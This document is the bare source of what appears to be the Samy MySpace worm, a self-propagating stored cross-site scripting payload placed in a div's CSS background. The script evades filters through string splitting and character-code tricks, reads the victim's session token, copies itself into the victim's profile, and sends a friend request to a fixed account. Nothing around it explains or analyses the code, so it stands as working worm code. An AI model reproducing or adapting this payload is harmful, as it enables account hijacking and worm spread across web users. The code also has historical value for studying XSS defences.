 <div id=mycode style="BACKGROUND: url('java
script:eval(document.all.mycode.expr)')" expr="var B=String.fromCharCode(34);var A=String.fromCharCode(39);function g(){var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e){}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function
getData(AU){M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function getQueryParams(){var E=document.location.search;var F=E.substring(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++){var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var
AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];if(location.hostname=='profile.myspace.com'){document.location='http://www.myspace.com'+location.pathname+location.search}else{if(!M){getData(g())}main()}function getClientFID(){return findIn(g(),'up_launchIC(
'+A,A)}function nothing(){}function paramsToString(AV){var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var Q=escape(AV[P]);while(Q.indexOf('+')!=-1){Q=Q.replace('+','%2B')}while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return N}function
httpSend(BH,BI,BJ,BK){if(!J){return false}eval('J.onr'+'eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader('Content-Type','application/x-www-form-urlencoded');J.setRequestHeader('Content-Length',BK.length)}J.send(BK);return true}function findIn(BF,BB,BC)
{var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);return S.substring(0,S.indexOf(BC))}function getHiddenParameter(BF,BG){return findIn(BF,'name='+B+BG+B+' value='+B,B)}function getFromURL(BF,BG){var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var
V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj(){var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}catch(e){Z=false}}else if(window.ActiveXObject){try{Z=new
ActiveXObject('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')}catch(e){Z=false}}}return Z}var AA=g();var AB=AA.indexOf('m'+'ycode');var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.substring(0,AD);var AF;if(AE)
{AE=AE.replace('jav'+'a',A+'jav'+'a');AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function getHome(){if(J.readyState!=4){return}var
AU=J.responseText;AG=findIn(AU,'P'+'rofileHeroes','</td>');AG=AG.substring(61,AG.length);if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['interestLabel']='heroes';AS['submit']='Preview';AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm?fuseaction=profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var
AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter(AU,'hash');httpSend('/index.cfm?fuseaction=profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function
main(){var AN=getClientFID();var BH='/index.cfm?fuseaction=user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();httpSend2('/index.cfm?
fuseaction=invite.addfriend_verify&friendID=11851658&Mytoken='+L,processxForm,'GET')}function processxForm(){if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');var AS=new
Array();AS['hashcode']=AQ;AS['friendID']='11851658';AS['submit']='Add to Friends';httpSend2('/index.cfm?fuseaction=invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return
false}eval('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type','application/x-www-form-urlencoded');xmlhttp2.setRequestHeader('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>